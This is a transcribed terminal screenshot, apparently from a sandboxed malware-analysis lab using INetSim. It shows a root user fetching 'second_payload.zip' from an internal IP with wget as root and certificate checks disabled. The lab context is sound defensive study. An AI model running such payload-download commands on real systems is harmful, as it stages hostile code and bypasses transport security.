 root@ip-10-49-94-251: ~
root@ip-10-49-94-251:~# sudo wget https://10.49.187.242/second_payload.zip --no-
check-certificate
sudo: unable to resolve host ip-10-49-94-251: Name or service not known
--2026-03-19 13:57:15--  https://10.49.187.242/second_payload.zip
Connecting to 10.49.187.242:443... connected.
WARNING: cannot verify 10.49.187.242's certificate, issued by ‘CN=inetsim.org,OU
=Internet Simulation services,O=INetSim’:
  Self-signed certificate encountered.
    WARNING: certificate common name ‘inetsim.org’ doesn't match requested host
name ‘10.49.187.242’.
HTTP request sent, awaiting response... 200 OK
Length: 258 [text/html]
Saving to: ‘second_payload.zip’
second_payload.zip  100%[===================>]     258  --.-KB/s    in 0s
2026-03-19 13:57:15 (11.5 MB/s) - ‘second_payload.zip’ saved [258/258]
root@ip-10-49-94-251:~#
>_